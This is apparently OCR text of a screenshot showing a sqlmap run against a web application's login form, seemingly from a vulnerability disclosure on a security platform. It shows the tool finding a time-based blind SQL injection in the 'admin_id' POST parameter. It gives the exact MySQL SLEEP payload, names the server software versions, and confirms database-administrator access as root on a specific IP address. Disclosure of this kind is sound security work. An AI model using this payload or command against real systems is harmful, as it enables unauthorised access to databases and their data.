 管理员: C:\Windows\system32\cmd.exe
D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 2.txt --is-db --time-sec=20
sqlmap
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:45:55
2.txt
[17:45:55] [INFO] parsing HTTP request from '2.txt'
2.txt
[17:45:55] [INFO] resuming back-end DBMS 'mysql'
[17:45:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: admin_id (POST)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: admin_id=333' AND (SELECT * FROM (SELECT(SLEEP(20)))PFKU) AND 'cKji'='cKji&admin_pass=g00dPa$$w0rD
---
[17:45:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
[17:45:56] [INFO] testing if current user is DBA
[17:45:56] [INFO] fetching current user
[17:45:56] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[17:46:17] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preve
nt potential errors
root@localhost
current user is DBA:    True
[18:07:51] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\218.76.139.4'
[*] shutting down at 18:07:51
www.wooyun.org